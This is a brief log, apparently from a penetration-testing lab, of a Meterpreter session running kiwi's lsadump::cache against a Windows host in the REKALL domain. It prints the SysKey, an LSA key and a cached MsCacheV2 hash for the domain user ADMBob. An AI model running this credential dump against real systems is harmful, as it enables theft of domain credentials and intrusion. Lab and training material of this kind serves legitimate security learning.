 meterpreter > kiwi_cmd lsadump::cache
Domain : WIN10
SysKey : 5746a193a13db189e63aa2583949573f
Local name : WIN10 ( S-1-5-21-2013923347-1975745772-2428795772 )
Domain name : REKALL ( S-1-5-21-3484858390-3689884876-116297675 )
Domain FQDN : rekall.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {810bc393-7993-b2cb-ad39-d0ee4ca75ea7}
[00] {810bc393-7993-b2cb-ad39-d0ee4ca75ea7} ea5ccf6a2d8056246228d9a0f34182747135096323412d97ee82f9d14c046020
* Iteration is set to default (10240)
[NL$1 - 4/4/2023 3:48:41 AM]
RID : 00000450 (1104)
User : REKALL\ADMBob
MsCacheV2 : 3f267c855ec5c69526f501d5d461315b